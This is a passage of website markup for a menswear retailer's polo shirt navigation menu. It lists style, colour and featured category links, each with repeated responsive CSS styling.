    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8430805835) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8430805835 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5971278855 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5971278855 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5971278855 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5971278855 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5971278855 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5960607030 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5960607030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5960607030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5960607030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-5960607030 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6006835381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6006835381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6006835381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6006835381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-6006835381 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3956925540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3956925540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3956925540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3956925540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-3956925540 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1175521026 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1175521026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1175521026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1175521026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-1175521026 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2064334405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2064334405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2064334405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2064334405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-2064334405 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8652232681 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8652232681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8652232681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8652232681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-8652232681 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5814568783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5814568783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5814568783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5814568783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-5814568783 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7894017130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7894017130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7894017130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7894017130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-7894017130 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7632651826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7632651826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7632651826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7632651826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-7632651826 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8050825178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8050825178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8050825178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8050825178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-8050825178 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2313939513 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2313939513 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2313939513 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2313939513 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2313939513) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2313939513 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9115253945 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9115253945 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9115253945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9115253945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-9115253945 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6569012370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6569012370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6569012370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6569012370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-6569012370 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8013590565 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8013590565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8013590565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8013590565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8013590565 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7944835330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7944835330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7944835330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7944835330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7944835330 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6464908603 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6464908603 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6464908603 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6464908603 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6464908603 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9471405172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9471405172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9471405172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9471405172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9471405172 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1152045917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1152045917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1152045917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1152045917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-1152045917 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3061640275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3061640275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3061640275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3061640275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-3061640275 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4644237258 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4644237258 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4644237258 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4644237258 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4644237258) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4644237258 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4680042625 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4680042625 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4680042625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4680042625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-4680042625 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1641125490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1641125490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1641125490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1641125490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-1641125490 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6972166056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6972166056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6972166056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6972166056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-6972166056 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3252095453 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3252095453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3252095453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3252095453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-3252095453 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8839260043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8839260043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8839260043 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8839260043 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-8839260043 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9318954776 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9318954776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9318954776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9318954776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-9318954776 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1888200441 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1888200441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1888200441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1888200441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-1888200441 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-7360518865 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-7360518865 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-7360518865 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
